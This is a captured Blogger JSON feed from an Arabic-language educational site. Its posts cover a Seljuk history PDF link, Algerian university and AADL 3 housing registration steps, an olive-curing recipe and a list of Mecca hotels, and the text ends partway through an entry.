\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu1pavYiTg0-AjKBwkRpPpm3px0_-nrJ3ONRpOm8KtpQzKIVQgVc6CYXgbKrKxAVCL7Colp1MSdt81pqjqaYjCPLRjREIo07iCBqrMmfAcEIVNxf-2ybeXTiRxRWTw89OEsfYoShtgKDL_GsHPRmaQRHmZI0JHIRSN_njbB5BGa5Uf5zlG2VY-9bOK7w\/s2035\/%D9%83%D8%AA%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%AC%D9%82%D8%A9%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%D9%87%D9%85%20%D9%88%D8%AD%D8%B6%D8%A7%D8%B1%D8%AA%D9%87%D9%85%20PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2035\" data-original-width=\"1439\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu1pavYiTg0-AjKBwkRpPpm3px0_-nrJ3ONRpOm8KtpQzKIVQgVc6CYXgbKrKxAVCL7Colp1MSdt81pqjqaYjCPLRjREIo07iCBqrMmfAcEIVNxf-2ybeXTiRxRWTw89OEsfYoShtgKDL_GsHPRmaQRHmZI0JHIRSN_njbB5BGa5Uf5zlG2VY-9bOK7w\/w283-h400\/%D9%83%D8%AA%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%AC%D9%82%D8%A9%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%D9%87%D9%85%20%D9%88%D8%AD%D8%B6%D8%A7%D8%B1%D8%AA%D9%87%D9%85%20PDF.jpg\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 15px;\"\u003E\u003Ca href=\"https:\/\/ia802502.us.archive.org\/8\/items\/20220422_20220422_2026\/%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%AC%D9%82%D8%A9%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%D9%87%D9%85%20%D9%88%D8%AD%D8%B6%D8%A7%D8%B1%D8%AA%D9%87%D9%85.pdf?fbclid=IwAR0qp-itWMQVvb-yZc_AJZB2jJ1fVYuXRHH4vv5Is9i2jSiufbxOq--LiXQ\"\u003Eالرابط على موقع أرشيف\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8275714215605508257\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/05\/pdf_32.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8275714215605508257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8275714215605508257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/05\/pdf_32.html","title":"كتاب السلاجقة تاريخهم وحضارتهم PDF "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu1pavYiTg0-AjKBwkRpPpm3px0_-nrJ3ONRpOm8KtpQzKIVQgVc6CYXgbKrKxAVCL7Colp1MSdt81pqjqaYjCPLRjREIo07iCBqrMmfAcEIVNxf-2ybeXTiRxRWTw89OEsfYoShtgKDL_GsHPRmaQRHmZI0JHIRSN_njbB5BGa5Uf5zlG2VY-9bOK7w\/s72-w283-h400-c\/%D9%83%D8%AA%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%AC%D9%82%D8%A9%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%D9%87%D9%85%20%D9%88%D8%AD%D8%B6%D8%A7%D8%B1%D8%AA%D9%87%D9%85%20PDF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110001761045054595045_1768982436011&_=1768982436012
body_size: 31537
content:
// API callback
jQuery1110001761045054595045_1768982436011({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4392565254304397194"},"published":{"$t":"2024-01-16T10:15:00.000-08:00"},"updated":{"$t":"2024-01-16T10:15:05.488-08:00"},"title":{"type":"text","$t":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s720\/FB_IMG_1705428811735.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s320\/FB_IMG_1705428811735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;🔥فنادق بالقرب من الحرم المكي 🕋\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فندق ( ريحان المروه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E2- فندق ( موفنبيك ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E3- فندق ( درر الإيمان رويال ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E4- فندق ( رافيلز مكه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E5- فندق ( فيرمونت ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E6- فندق ( سويس هوتيل ، سويس المقام ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E7- فندق ( بولمان زمزم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E8- فندق ( كونراد ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E9- فندق ( هيلتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E10- فندق ( دابل تري جبل عمر ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E11- فندق ( شيراتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E12- فندق ( أنجم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E13- فندق ( فوكو ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E14- فندق ( الشهداء ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E15- فندق ( ميلينيوم النسيم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E16- فندق ( الماسه جراند ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E17- فندق ( رمادا دار الفائزين ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E18- فندق ( بدر الماسه ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E19- فندق ( ابراج نوازي ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E20- فندق ( رواء العزيزية ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4392565254304397194\/comments\/default","title":"تعليقات 